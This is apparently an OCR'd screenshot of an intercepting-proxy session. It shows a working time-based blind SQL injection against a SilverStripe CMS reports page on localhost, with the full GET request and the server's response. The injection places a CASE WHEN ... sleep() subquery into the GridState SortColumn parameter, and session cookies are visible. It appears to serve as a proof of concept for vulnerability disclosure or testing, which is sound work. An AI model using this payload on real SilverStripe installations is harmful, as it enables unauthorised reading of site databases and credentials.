 Send Cancel < ▼ > ▼ Target: http://localhost ?
Request
Pretty Raw \n Actions
1 GET
/silverstripe/my-project/admin/reports/show/SilverStripe-CM
S-Reports-RecentlyEditedReport/EditForm/field/Report?
Report[GridState]=
{%22GridFieldSortableHeader%22%3A{%22SortColumn%22%3A%22(SE
LECT+CASE+WHEN(user()='wrong_username@')THEN+sleep(1)+ELSE+
sleep(0)+END)%22}}&
action_gridFieldAlterAction%3FStateID%3Dgf_67b886a3=Print&
SecurityID=8313d306dd1ea634624882723d30cbb63a231ce2
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: alc_enc=
1%3A8b94b6b54984b910520bd30288b2e85f4cc02d50; alc_device=
2d1db72a88c8d92b68cde57f8a15613a0f1518c3; PHPSESSID=
8n9dt18d90s0l78aoqao0v37cu; cookieconsent_status=dismiss;
usernamecookie=admin%40shopizer.com; cms-menu-sticky=true;
cms-panel-collapsed-cms-menu=false
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Aug 2022 19:27:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 x-controller: SilverStripe\Reports\ReportAdmin
5 x-title: Silverstripe+-+Reports
6 x-frame-options: SAMEORIGIN
7 vary: X-Requested-With,Accept-Encoding
8 cache-control: no-cache, no-store, must-revalidate
9 Content-Length: 1222
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13 <!doctype html>
14 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" la
15 <head>
16 <title>
Silverstripe - Reports - Report
</title>
17 <link rel="stylesheet" type="text/css" href="/silverstr
18 </head>
19 <body onload="window.print();">
20 <h3>
Silverstripe - Reports - Report
</h3>
21 <table>
22 <thead>
23 <tr>
<th>
Title
</th>
</tr>
24 </thead>
25 <tbody>
26
27
28 <tr>
<td>
Home
</td>
</tr>
? Search... 0 matches
INSPECTOR
Done 1,593 bytes | 85 millis